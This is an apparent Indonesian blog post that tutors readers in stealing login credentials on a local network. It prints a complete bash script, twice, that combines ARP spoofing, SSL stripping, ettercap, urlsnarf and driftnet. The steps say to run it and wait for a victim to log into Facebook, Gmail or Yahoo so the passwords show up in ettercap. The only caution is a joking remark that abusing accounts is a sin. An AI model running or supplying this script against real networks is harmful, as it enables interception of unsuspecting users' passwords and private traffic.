1.Pertama-tama kita copas script dibawah dan buat menjadi executable
#!/bin/bash
# Script for sniffing https connections.
# Script use Arpspoof, SSLStrip, Ettercap, Urlsnarf and Driftnet.
# Tested on BT4 R2
# BY gHero,cseven,spudgunman.
# Ver 0.2
# ASCII sniff.sh
echo '
.__ _____ _____ .__
______ ____ |__|/ ____\/ ____\ _____| |__
/ ___// \| \ __\\ __\ / ___/ | \
\___ \| | \ || | | | \___ \| Y \
/____ >___| /__||__| |__| /\/____ >___| /
\/ \/ \/ \/ \/
'
echo '1' > /proc/sys/net/ipv4/ip_forward
iptables --flush
sleep 1
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# Arpspoof
echo -n -e "Would you like to ARP a (T)arget or full (N)etwork? ";
read ARPOP
if [ "$ARPOP" == "T" ] ; then
echo
echo -e '\E[30;42m'"<Arpspoof Configuration>"; tput sgr0
echo '------------------------'
echo -n -e '\E[37;41m'"Client IP address: "; tput sgr0
read IP1
echo -n -e '\E[30;47m'"Router's IP address: "; tput sgr0
read IP2
echo -n -e '\E[37;44m'"Enter your Interface for example <eth0 or wlan0>: "; tput sgr0
read INT
xterm -fg green4 -bg grey0 -e 'arpspoof -i '$INT' -t '$IP1' '$IP2'' &
else
echo
echo -e '\E[30;42m'"<Arpspoof Configuration>"; tput sgr0
echo '------------------------'
echo -n -e '\E[30;47m'"Router's IP address: "; tput sgr0
read IP2
echo -n -e '\E[37;44m'"Enter your Interface for example <eth0 or wlan0>: "; tput sgr0
read INT
xterm -fg green4 -bg grey0 -e 'arpspoof -i '$INT' '$IP2'' &
fi
# SSLSTRIP
xterm -fg green4 -bg grey0 -e 'sslstrip -a -w ssl_log.txt' &
# ETTERCAP
xterm -fg green4 -bg grey0 -e 'ettercap -T -q -i '$INT'' &
# URLSNARF
xterm -fg green4 -bg grey0 -e 'urlsnarf -i '$INT' | grep http > urlsnarf_log.txt' &
# DRIFTNET
driftnet -p -i $INT &
script diatas bukan ane yang buat bro, ane dapat dr forum backtrack.org
2. kalo udah dicopas save as dengan nama bebas terserah agan, kalo ane sih kasih nama file nya "sniff" dan pastikan buat menjadi executeble
3. selanjutnya execute script tadi dengan command
# ./sniff.sh
4. kalo berhasil akan keluar pertanyaan seperti dibawah ini:

5. Tunggu dengan sabar karena kita ga tahu kapan korban akan login ke account FB, Gmail, yahoo dkk. setelah menunggu dengan sabar akhirnya datang eh salah nongol juga tuh password di ettercap

mudah kan cara sniffingnya, tapi inget bro jg diacak acak tuh account orang kan dosa.........
Spoiler! :
#!/bin/bash
# Script for sniffing https connections.
# Script use Arpspoof, SSLStrip, Ettercap, Urlsnarf and Driftnet.
# Tested on BT4 R2
# BY gHero,cseven,spudgunman.
# Ver 0.2
# ASCII sniff.sh
echo '
.__ _____ _____ .__
______ ____ |__|/ ____\/ ____\ _____| |__
/ ___// \| \ __\\ __\ / ___/ | \
\___ \| | \ || | | | \___ \| Y \
/____ >___| /__||__| |__| /\/____ >___| /
\/ \/ \/ \/ \/
'
echo '1' > /proc/sys/net/ipv4/ip_forward
iptables --flush
sleep 1
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# Arpspoof
echo -n -e "Would you like to ARP a (T)arget or full (N)etwork? ";
read ARPOP
if [ "$ARPOP" == "T" ] ; then
echo
echo -e '\E[30;42m'"<Arpspoof Configuration>"; tput sgr0
echo '------------------------'
echo -n -e '\E[37;41m'"Client IP address: "; tput sgr0
read IP1
echo -n -e '\E[30;47m'"Router's IP address: "; tput sgr0
read IP2
echo -n -e '\E[37;44m'"Enter your Interface for example <eth0 or wlan0>: "; tput sgr0
read INT
xterm -fg green4 -bg grey0 -e 'arpspoof -i '$INT' -t '$IP1' '$IP2'' &
else
echo
echo -e '\E[30;42m'"<Arpspoof Configuration>"; tput sgr0
echo '------------------------'
echo -n -e '\E[30;47m'"Router's IP address: "; tput sgr0
read IP2
echo -n -e '\E[37;44m'"Enter your Interface for example <eth0 or wlan0>: "; tput sgr0
read INT
xterm -fg green4 -bg grey0 -e 'arpspoof -i '$INT' '$IP2'' &
fi
# SSLSTRIP
xterm -fg green4 -bg grey0 -e 'sslstrip -a -w ssl_log.txt' &
# ETTERCAP
xterm -fg green4 -bg grey0 -e 'ettercap -T -q -i '$INT'' &
# URLSNARF
xterm -fg green4 -bg grey0 -e 'urlsnarf -i '$INT' | grep http > urlsnarf_log.txt' &
# DRIFTNET
driftnet -p -i $INT &
script diatas bukan ane yang buat bro, ane dapat dr forum backtrack.org
2. kalo udah dicopas save as dengan nama bebas terserah agan, kalo ane sih kasih nama file nya "sniff" dan pastikan buat menjadi executeble
3. selanjutnya execute script tadi dengan command
# ./sniff.sh
4. kalo berhasil akan keluar pertanyaan seperti dibawah ini:
Spoiler! :

Image exceeds set limits. Click to view full size image
5. Tunggu dengan sabar karena kita ga tahu kapan korban akan login ke account FB, Gmail, yahoo dkk. setelah menunggu dengan sabar akhirnya datang eh salah nongol juga tuh password di ettercap
Spoiler! :

Image exceeds set limits. Click to view full size image
mudah kan cara sniffingnya, tapi inget bro jg diacak acak tuh account orang kan dosa.........
Tidak ada komentar:
Posting Komentar